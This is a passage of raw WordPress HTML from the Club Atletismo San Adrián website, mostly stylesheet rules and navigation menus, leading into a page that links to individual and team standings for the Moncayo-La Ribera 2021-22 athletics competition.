!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/afb88.css media=all><link
rel=stylesheet id=newsup-fonts-css href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type=text/css media=all><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/d8fea.css media=all> <script src=https://atletismosanadrian.org/wp-content/cache/minify/c4d91.js></script> <script data-cfasync=false data-wpfc-render=false id=monsterinsights-frontend-script-js-extra>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atletismosanadrian.org","hash_tracking":"false","v4_id":"G-E63FZY2731"};</script> <script id=gutena-forms-script-js-extra>/*<![CDATA[*/var gutenaFormsBlock={"submit_action":"gutena_forms_submit","ajax_url":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"dab0166b6f","grecaptcha_type":"0","grecaptcha_site_key":"","grecaptcha_secret_key":"","pricing_link":"https:\/\/atletismosanadrian.org\/wp-admin\/admin.php?page=gutena-forms&pagetype=introduction#gutena-forms-pricing","required_msg":"Please fill in this field","required_msg_optin":"Please check this checkbox","required_msg_select":"Please select an option","required_msg_check":"Please check an option","invalid_email_msg":"Please enter a valid email address","min_value_msg":"Input value should be greater than","max_value_msg":"Input value should be less than"};/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/d3a3e.js></script> <link
rel=https://api.w.org/ href=https://atletismosanadrian.org/wp-json/ ><link
rel=alternate type=application/json href=https://atletismosanadrian.org/wp-json/wp/v2/pages/4068><link
rel=EditURI type=application/rsd+xml title=RSD href=https://atletismosanadrian.org/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.5.7"><link
rel=shortlink href='https://atletismosanadrian.org/?p=4068'><link
rel=alternate type=application/json+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fresultados-2020-21%2F"><link
rel=alternate type=text/xml+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2Fresultados-2020-21%2F&#038;format=xml"><style>.cmplz-hidden{display:none !important}</style><style id=custom-background-css>.wrapper{background-color:#eee}</style><meta
name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px)}</style><style id=custom-background-css>body.custom-background{background-image:url("https://atletismosanadrian.org/wp-content/uploads/2016/08/PA190447.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-32x32.jpg sizes=32x32><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-180x180.jpg><meta
name="msapplication-TileImage" content="https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-270x270.jpg"><style id=wpforms-css-vars-root>/*<![CDATA[*/:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}/*]]>*/</style></head><body
data-cmplz=1 class="page-template-default page page-id-4068 custom-background wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-5160" ><div
id=page class=site>
<a
class="skip-link screen-reader-text" href=#content>
Saltar al contenido</a><div
class=wrapper><header
class=mg-headwidget><div
class="mg-head-detail hidden-xs"><div
class=container-fluid><div
class="row align-items-center"><div
class="col-md-6 col-xs-12"><ul
class=info-left>
<li>Lun. Feb 2nd, 2026 <span
id=time class=time></span>
</li></ul></div><div
class="col-md-6 col-xs-12"><ul
class="mg-social info-right"></ul></div></div></div></div><div
class=clearfix></div><div
class=mg-nav-widget-area-back style='background-image: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" );'><div
class=overlay><div
class=inner  style=background-color:rgba(32,47,91,0.4); ><div
class=container-fluid><div
class=mg-nav-widget-area><div
class="row align-items-center"><div
class="col-md-3 col-sm-4 text-center-xs"><div
class=navbar-header>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div></div></div></div></div></div></div></div><div
class=mg-menu-full><nav
class="navbar navbar-expand-lg navbar-wp"><div
class=container-fluid><div
class="m-header align-items-center">
<a
class=mobilehomebtn href=https://atletismosanadrian.org><span
class="fas fa-home"></span></a>
<button
class="navbar-toggler mx-auto" type=button data-toggle=collapse data-target=#navbar-wp aria-controls=navbarSupportedContent aria-expanded=false aria-label="Alternar la navegación">
<i
class="fas fa-bars"></i>
</button><div
class="dropdown show mg-search-box pr-2 d-none">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div><div
class="collapse navbar-collapse" id=navbar-wp><div
class=d-md-block><ul
id=menu-el-club class="nav navbar-nav mr-auto"><li
class="active home"><a
class=homebtn href=https://atletismosanadrian.org><span
class='fas fa-home'></span></a></li><li
id=menu-item-174 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a
class=nav-link title=INICIO href=http://www.atletismosanadrian.org>INICIO</a></li>
<li
id=menu-item-42 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42 dropdown"><a
class=nav-link title="EL CLUB" data-toggle=dropdown class=dropdown-toggle>EL CLUB </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-283 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a
title=acceder href="https://atletismosanadrian.org/?page_id=245"><span
class="glyphicon acceder"></span>&nbsp;Bienvenida</a></li>
<li
id=menu-item-508 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a
title=acceder href=https://atletismosanadrian.org/socios/ ><span
class="glyphicon acceder"></span>&nbsp;Socios</a></li>
<li
id=menu-item-683 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a
title=acceder href=https://atletismosanadrian.org/instalaciones/ ><span
class="glyphicon acceder"></span>&nbsp;Instalaciones</a></li></ul>
</li>
<li
id=menu-item-6733 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6733"><a
class=nav-link title="INSCRIPCION AL CLUB" target=_blank href=https://forms.gle/U6NYrrwPU7bBAnpw5>INSCRIPCION AL CLUB</a></li>
<li
id=menu-item-7065 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a
title=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank href=https://atletismosanadrian.org/escuela-de-atletismo-2/ ><span
class="glyphicon https://atletismosanadrian.org/escuela-de-atletismo-2/"></span>&nbsp;ESCUELA DE ATLETISMO</a></li>
<li
id=menu-item-400 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400 dropdown"><a
title=ORGANIZADORES data-toggle=dropdown class=dropdown-toggle><span
class="glyphicon ORGANIZADORES"></span>&nbsp;XXVI MONCAYO-LA RIBERA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7206 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a
class=dropdown-item title="NORMATIVA 2025-26" target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/PROGRAMA-GENERAL-MONCAYO-LA-RIBERA-2025-26-1.pdf>NORMATIVA 2025-26</a></li>
<li
id=menu-item-7207 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7207"><a
class=dropdown-item title=CALENDARIO target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/CALENDARIO-1.pdf>CALENDARIO</a></li>
<li
id=menu-item-7208 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a
class=dropdown-item title="RESULTADOS MONCAYO-LA RIBERA 2025-26" target=_blank href=https://atletismosanadrian.org/resultados-moncayo-la-ribera-2025-26/ >RESULTADOS MONCAYO-LA RIBERA 2025-26</a></li>
<li
id=menu-item-7209 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7209"><a
class=dropdown-item title="1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025" target=_blank href=https://atletismosanadrian.org/torneo-promocion-ribera/ >1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025</a></li>
<li
id=menu-item-7217 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a
class=dropdown-item title="PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA" href=https://atletismosanadrian.org/participacion-por-el-club-en-promocion-ribera-y-xxvi-cto-moncayo-la-ribera/ >PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA</a></li>
<li
id=menu-item-5262 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5262 dropdown"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/temporadas-anteriores-moncayo/ ><span
class="glyphicon ACCEDER"></span>&nbsp;Temporadas anteriores Moncayo</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a
class=dropdown-item title="PROMOCION RIBERA Y XXIII CTO. MONCAYO" href=https://atletismosanadrian.org/promocion-ribera-y-xxiii-cto-moncayo/ >PROMOCION RIBERA Y XXIII CTO. MONCAYO</a></li>
<li
id=menu-item-5224 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-t2021-22/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XII TEMPORADA 2021-22</a></li>
<li
id=menu-item-5254 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XI TEMPORADA 2019-20</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171 dropdown"><a
class=nav-link title=COMPETICION href=https://atletismosanadrian.org/competiciones/ data-toggle=dropdown class=dropdown-toggle>COMPETICION </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-2659 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2659 dropdown"><a
class=dropdown-item title="JDN 2025-26" href=https://atletismosanadrian.org/jdn/ >JDN 2025-26</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a
class=dropdown-item title=CROSS href=https://atletismosanadrian.org/politica-de-cookies-ue/ >CROSS</a></li>
<li
id=menu-item-5236 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a
class=dropdown-item title=PISTA href=https://atletismosanadrian.org/politica-de-cookies-ue/ >PISTA</a></li></ul>
</li>
<li
id=menu-item-2068 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2068 dropdown"><a
class=dropdown-item title="JUGANDO AL ATLETISMO" href=https://atletismosanadrian.org/jugando-al-atletismo/ >JUGANDO AL ATLETISMO</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7218 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7218"><a
class=dropdown-item title="7º DE ESPAÑA" href=https://atletismosanadrian.org/7o-de-espana/ >7º DE ESPAÑA</a></li>
<li
id=menu-item-7219 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7219"><a
class=dropdown-item title="FINAL NACIONAL TRACK’ATHLON MADRID" href=https://atletismosanadrian.org/final-nacional-trackathlon-madrid/ >FINAL NACIONAL TRACK’ATHLON MADRID</a></li>
<li
id=menu-item-2859 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/jugando-al-atletismo-2018-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;JUGANDO AL ATLETISMO 2019-fase ribera.</a></li>
<li
id=menu-item-456 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2016.html><span
class="glyphicon acceder"></span>&nbsp;jug2016</a></li>
<li
id=menu-item-455 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2015.html><span
class="glyphicon acceder"></span>&nbsp;jug2015</a></li>
<li
id=menu-item-457 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2014.html><span
class="glyphicon acceder"></span>&nbsp;jug2014</a></li>
<li
id=menu-item-458 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2013.html><span
class="glyphicon acceder"></span>&nbsp;jug2013</a></li>
<li
id=menu-item-459 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2012.html><span
class="glyphicon acceder"></span>&nbsp;jug2012</a></li>
<li
id=menu-item-460 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2011.html><span
class="glyphicon acceder"></span>&nbsp;jug2011</a></li>
<li
id=menu-item-461 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2010.html><span
class="glyphicon acceder"></span>&nbsp;jug2010</a></li>
<li
id=menu-item-462 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2009.html><span
class="glyphicon acceder"></span>&nbsp;jug2009</a></li></ul>
</li>
<li
id=menu-item-659 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a
title=acceder target=_blank href=https://atletismosanadrian.org/carreras-cercanas/ ><span
class="glyphicon acceder"></span>&nbsp;WEB DE CARRERAS</a></li></ul>
</li>
<li
id=menu-item-739 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739 dropdown"><a
class=nav-link title=ORGANIZACIONES href=https://atletismosanadrian.org/organizaciones/ data-toggle=dropdown class=dropdown-toggle>ORGANIZACIONES </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-397 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 dropdown"><a
title="ORGANIZA AYUNTAMIENTO" target=_blank href=http://www.atletismosanadrian.org/plantio25-inicio/ ><span
class="glyphicon ORGANIZA AYUNTAMIENTO"></span>&nbsp;XVIII VUELTA AL PLANTIO 2025</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a
class=dropdown-item title="Plantio-Resultados (todas las ediciones)" target=_blank href=https://atletismosanadrian.org/plantio-resultados-todas-las-ediciones/ >Plantio-Resultados (todas las ediciones)</a></li>
<li
id=menu-item-6147 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a
class=dropdown-item title="Plantio-Fotos (todas las ediciones)" href=https://atletismosanadrian.org/plantio-fotos-todas-las-ediciones/ >Plantio-Fotos (todas las ediciones)</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172 dropdown"><a
class=nav-link title=NOTICIAS href=http://www.atletismosanadrian.org/noticias2016.html data-toggle=dropdown class=dropdown-toggle>NOTICIAS </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5225 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5225"><a
title=acceder target=_blank href=https://atletismosanadrian.org/noticias2016.html><span
class="glyphicon acceder"></span>&nbsp;not2016</a></li>
<li
id=menu-item-412 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2015.html><span
class="glyphicon acceder"></span>&nbsp;not2015</a></li>
<li
id=menu-item-413 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2014.html><span
class="glyphicon acceder"></span>&nbsp;not2014</a></li>
<li
id=menu-item-414 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2013.html><span
class="glyphicon acceder"></span>&nbsp;not2013</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2012.html><span
class="glyphicon acceder"></span>&nbsp;not2012</a></li></ul>
</li>
<li
id=menu-item-2656 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2656 dropdown"><a
class=nav-link title=GALERIA href=https://atletismosanadrian.org/galeria/ data-toggle=dropdown class=dropdown-toggle>GALERIA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-294 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2016.html><span
class="glyphicon acceder"></span>&nbsp;gal2016</a></li>
<li
id=menu-item-293 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2015.html><span
class="glyphicon acceder"></span>&nbsp;gal2015</a></li>
<li
id=menu-item-295 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2014.html><span
class="glyphicon acceder"></span>&nbsp;gal2014</a></li>
<li
id=menu-item-296 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2013.html><span
class="glyphicon acceder"></span>&nbsp;gal2013</a></li>
<li
id=menu-item-297 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2012.html><span
class="glyphicon acceder"></span>&nbsp;gal2012</a></li>
<li
id=menu-item-298 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2011.html><span
class="glyphicon acceder"></span>&nbsp;gal2011</a></li>
<li
id=menu-item-299 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2010.html><span
class="glyphicon acceder"></span>&nbsp;gal2010</a></li>
<li
id=menu-item-300 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2009.html><span
class="glyphicon acceder"></span>&nbsp;gal2009</a></li>
<li
id=menu-item-301 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2008.html><span
class="glyphicon acceder"></span>&nbsp;gal2008</a></li></ul>
</li>
<li
id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a
title=acceder target=_blank href="https://atletismosanadrian.org/?page_id=133"><span
class="glyphicon acceder"></span>&nbsp;ENLACES</a></li>
<li
id=menu-item-5270 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/contacto/ ><span
class="glyphicon ACCEDER"></span>&nbsp;CONTACTO</a></li></ul></div></div><div
class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div
class="dropdown show mg-search-box">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div></div></nav></div></header><div
class=clearfix></div><div
class=mg-breadcrumb-section style='background: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" ) repeat scroll center 0 #143745;'><div
class=overlay><div
class=container-fluid><div
class=row><div
class="col-md-12 col-sm-12"><div
class=mg-breadcrumb-title><h1>CLASIFICACIONES y RESULTADOS MONCAYO-LA RIBERA 2021-22</h1></div></div></div></div></div></div><div
class=clearfix></div><main
id=content><div
class=container-fluid><div
class=row><div
class=col-md-8><div
class="mg-card-box padding-20">
<img
width=330 height=313 src=https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo.png class="img-responsive wp-post-image" alt decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo.png 330w, https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo-250x237.png 250w, https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo-158x150.png 158w, https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo-150x142.png 150w" sizes="(max-width: 330px) 100vw, 330px"><h6><a
href=https://atletismosanadrian.org/xx-cto-moncayo-la-ribera-2017-18/anagrama-moncayo/ rel="attachment wp-att-1882"><img
decoding=async class="aligncenter wp-image-1882 size-large" src=https://atletismosanadrian.org/wp-content/uploads/2017/11/ANAGRAMA-MONCAYO-400x53.jpg alt="ANAGRAMA MONCAYO" width=400 height=53 srcset="https://atletismosanadrian.org/wp-content/uploads/2017/11/ANAGRAMA-MONCAYO-400x53.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2017/11/ANAGRAMA-MONCAYO-250x33.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2017/11/ANAGRAMA-MONCAYO-150x20.jpg 150w, https://atletismosanadrian.org/wp-content/uploads/2017/11/ANAGRAMA-MONCAYO.jpg 713w" sizes="(max-width: 400px) 100vw, 400px"></a></h6><p
style="text-align: left;"><a
href=https://atletismosanadrian.org/resultados-2017-18/trofeo/ rel="attachment wp-att-870"><img
decoding=async class="alignleft wp-image-870 size-thumbnail" src=https://atletismosanadrian.org/wp-content/uploads/2016/10/trofeo-125x125.png alt=trofeo width=125 height=125></a></p><p
style="text-align: center;"><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-INDIVIDUALES-GENERAL-T21-22.pdf data-wplink-edit=true><strong>CLASIFICACION INDIVIDUAL 04 de junio 2022</strong></a></p><p
style="text-align: center;"><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/CLASIFICACION-EQUIPOS-A-04062022.pdf data-wplink-edit=true><strong>CLASIFICAC. POR EQUI</strong><strong>P</strong><strong>OS 04 de junio 2022</strong></a></p><p
style="text-align: center;"><a
